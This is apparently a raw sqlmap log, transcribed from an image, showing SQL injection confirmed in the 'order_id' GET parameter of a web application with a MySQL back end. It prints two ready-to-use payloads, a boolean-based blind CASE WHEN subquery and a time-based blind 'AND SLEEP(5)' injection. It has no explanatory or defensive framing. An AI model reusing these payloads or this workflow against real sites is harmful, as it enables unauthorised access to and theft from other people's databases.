 [18:11:25] [INFO] resuming back-end DBMS 'mysql'
[18:11:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: order_id
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace (original value)
    Payload: do=online_book_visitor&order_id=(SELECT (CASE WHEN (4831=4831) THEN 3478187 ELSE 1/(SELECT 0) END
))
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: do=online_book_visitor&order_id=3478187 AND SLEEP(5)
---
[18:11:26] [INFO] the back-end DBMS is MySQL